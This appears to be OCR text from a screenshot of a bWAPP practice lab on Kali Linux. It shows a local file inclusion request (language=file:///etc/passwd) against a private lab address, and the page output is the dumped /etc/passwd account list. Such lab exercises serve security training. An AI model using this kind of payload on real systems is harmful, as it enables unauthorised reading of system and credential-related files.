 172.16.115.129/bWAPP/rlfi.php?language=file:///etc/passwd&action=go
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Bugs Change Password Create User Set Security Level Reset Credits Blog Logou
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL
Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var
/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio
daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false